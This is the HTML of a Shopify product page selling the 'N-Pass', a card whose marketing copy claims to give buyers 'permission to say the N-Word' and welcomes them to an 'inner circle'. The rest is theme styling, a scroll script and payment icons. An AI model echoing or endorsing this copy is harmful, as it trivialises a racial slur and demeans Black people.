            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249391923"
          },
{
            "@type" : "Offer","sku": "Metal-50","availability" : "http://schema.org/InStock",
            "price" : 199.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249424691"
          },
{
            "@type" : "Offer","sku": "Plastic-1","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249162547"
          },
{
            "@type" : "Offer","sku": "Plastic-10","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249129779"
          },
{
            "@type" : "Offer","sku": "Plastic-2","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249195315"
          },
{
            "@type" : "Offer","sku": "Plastic-20","availability" : "http://schema.org/InStock",
            "price" : 39.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249228083"
          },
{
            "@type" : "Offer","sku": "Plastic-50","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295249260851"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/npass.co\/it\/products\/the-official-n-pass?variant=45295266922803"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24750649934131__image_with_text_LWWBaB" class="shopify-section section"><style data-shopify>.section-template--24750649934131__image_with_text_LWWBaB-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24750649934131__image_with_text_LWWBaB-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }

    #image-with-text-template--24750649934131__image_with_text_LWWBaB .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24750649934131__image_with_text_LWWBaB .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24750649934131__image_with_text_LWWBaB.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24750649934131__image_with_text_LWWBaB.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24750649934131__image_with_text_LWWBaB" class="section-color-scheme-template--24750649934131__image_with_text_LWWBaB color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24750649934131__image_with_text_LWWBaB-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24750649934131__image_with_text_LWWBaB color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//npass.co/cdn/shop/files/c0d1d80e-02ff-45cf-a916-40c05cdf686e.png?v=1763148428&amp;width=1500" alt="" srcset="//npass.co/cdn/shop/files/c0d1d80e-02ff-45cf-a916-40c05cdf686e.png?v=1763148428&amp;width=165 165w, //npass.co/cdn/shop/files/c0d1d80e-02ff-45cf-a916-40c05cdf686e.png?v=1763148428&amp;width=360 360w, //npass.co/cdn/shop/files/c0d1d80e-02ff-45cf-a916-40c05cdf686e.png?v=1763148428&amp;width=535 535w, //npass.co/cdn/shop/files/c0d1d80e-02ff-45cf-a916-40c05cdf686e.png?v=1763148428&amp;width=750 750w, //npass.co/cdn/shop/files/c0d1d80e-02ff-45cf-a916-40c05cdf686e.png?v=1763148428&amp;width=1070 1070w, //npass.co/cdn/shop/files/c0d1d80e-02ff-45cf-a916-40c05cdf686e.png?v=1763148428&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1300px) 600px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24750649934131__image_with_text_LWWBaB"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24750649934131__image_with_text_LWWBaB content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Welcome To The Inner Circle
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>With the N-Pass you now officially have permission to say the N-Word. Please use it responsibly.<br/>Rememeber you are in the club now.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24750649934131__custom_liquid_9C63ir" class="shopify-section section"><style data-shopify>.section-template--24750649934131__custom_liquid_9C63ir-padding {
    padding-top: calc(16px * 0.75);
    padding-bottom: calc(48px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--24750649934131__custom_liquid_9C63ir-padding {
      padding-top: 16px;
      padding-bottom: 48px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--24750649934131__custom_liquid_9C63ir-padding">
    <section class="how-to-use-section">
  <h2 class="how-to-use-headline">How to Use</h2>
  <div class="how-to-use-video-container">
    <video controls autoplay muted loop>
      <source src="https://cdn.shopify.com/videos/c/o/v/fc0bb793f38249cbb3647981a2678fec.mp4" type="video/mp4">
      Your browser does not support the video tag.
    </video>
  </div>
</section>

<style>
.how-to-use-section {
  text-align: center;
  padding: 20px;
}

.how-to-use-headline {
  font-size: 32px;
  margin-bottom: 20px;
}

.how-to-use-video-container {
  max-width: 800px;
  margin: 0 auto;
}

.how-to-use-video-container video {
  width: 100%;
  height: auto;
  border-radius: 8px;
}
</style>
  </div>
</div>


</section><section id="shopify-section-template--24750649934131__rich_text_U7McVh" class="shopify-section section"><style data-shopify>.section-template--24750649934131__rich_text_U7McVh-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24750649934131__rich_text_U7McVh-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--24750649934131__rich_text_U7McVh-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24750649934131__rich_text_U7McVh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--24750649934131__rich_text_U7McVh gradient rich-text--full-width content-container--full-width section-template--24750649934131__rich_text_U7McVh-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Express yourself with Confidence.
              </h2>
            <div class="rich-text__text rte" >
                <p>Step into a world of linguistic freedom with the N-Pass. It not only grants you an official card but also enables you to freely use the N-Word in a responsible and respectful manner. Unleash your expressive potential and broaden your communication horizons today.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24750649934131__image_with_text_GwAxzE" class="shopify-section section"><style data-shopify>.section-template--24750649934131__image_with_text_GwAxzE-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24750649934131__image_with_text_GwAxzE-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }

    #image-with-text-template--24750649934131__image_with_text_GwAxzE .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24750649934131__image_with_text_GwAxzE .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24750649934131__image_with_text_GwAxzE.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24750649934131__image_with_text_GwAxzE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24750649934131__image_with_text_GwAxzE" class="section-color-scheme-template--24750649934131__image_with_text_GwAxzE color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24750649934131__image_with_text_GwAxzE-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24750649934131__image_with_text_GwAxzE color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//npass.co/cdn/shop/files/N-Pass_GIF_3.webp?v=1685279310&amp;width=1500" alt="" srcset="//npass.co/cdn/shop/files/N-Pass_GIF_3.webp?v=1685279310&amp;width=165 165w, //npass.co/cdn/shop/files/N-Pass_GIF_3.webp?v=1685279310&amp;width=360 360w, //npass.co/cdn/shop/files/N-Pass_GIF_3.webp?v=1685279310&amp;width=535 535w, //npass.co/cdn/shop/files/N-Pass_GIF_3.webp?v=1685279310&amp;width=750 750w, //npass.co/cdn/shop/files/N-Pass_GIF_3.webp?v=1685279310&amp;width=1070 1070w, //npass.co/cdn/shop/files/N-Pass_GIF_3.webp?v=1685279310&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1300px) 600px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24750649934131__image_with_text_GwAxzE"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--24750649934131__image_with_text_GwAxzE content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  The N-Pass, Your Passport to Expressiveness
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Break Barriers of Language with the N-Pass and embrace a world where language knows no bounds.</p><p>Join the movement towards inclusive expression while respecting cultural contexts.</p>
                </div><a
                    
                      href="/it/products/the-official-n-pass"
                    
                    class="button button--primary"
                    
                  >
                    GET MY PASS NOW
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24750650032435__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24750650032435__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24750650032435__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24750650032435__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24750650032435__footer color-inverse gradient section-sections--24750650032435__footer-padding animate-section animate--hidden" data-animations='' data-type='vl+/lKkEbyh9D7MwDYKxkK5Iu3UUXGA07oaK+p8kuMlh7L+d26qfYFYcc5YK+8UcLLEOPo1ZmdS8mFg/[base64]/c5nn+Gi/M1+f44I57faL5r/6hElH+W4jU5Nrek2YIsrmuPDsdeO/5ednoOLFpBJjC6ojlQtwcRp5QWr6VWJLWDG0Hvb9anV8JDQNrn3amEDTfMPlwRYLg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://af.uppromote.com/thenpass/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become An Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/it/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contatto
                            </a>
                          </li><li>
                            <a
                              href="/it/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              politica sulla riservatezza
                            </a>
                          </li><li>
                            <a
                              href="/it/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica di rimborso
                            </a>
                          </li><li>
                            <a
                              href="/it/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica di spedizione
                            </a>
                          </li><li>
                            <a
                              href="/it/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termini di servizio
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metodi di pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
